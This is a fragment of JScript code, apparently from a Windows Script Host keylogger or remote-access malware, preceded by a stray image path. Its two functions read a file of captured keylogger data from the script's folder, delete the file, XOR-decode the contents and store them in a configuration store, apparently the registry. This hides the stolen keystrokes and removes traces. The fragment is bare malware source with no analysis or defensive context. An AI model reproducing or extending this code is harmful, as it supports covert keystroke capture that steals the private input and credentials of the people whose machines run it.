 function keylogger_hex_to_registry(hex_data) {
    var k = new Array();
    for (var i = 0; i < 4; i++) {
        k[i] = parseInt(hex_data.substr(i * 2, 2), 16);
    }
    var kl_plain_data = unxor(hex_data.substr(8), k);
    return cfg_set_param(uid + 1, kl_plain_data);
}

function keylogger_to_registry() {
    if (fso.FileExists(self_dir + '127195602')) {
        var kl_hex_data = get_file_content(self_dir + '127195602', false);
        erase_file(self_dir + '127195602');
        return keylogger_hex_to_registry(kl_hex_data);
    } else return false;
}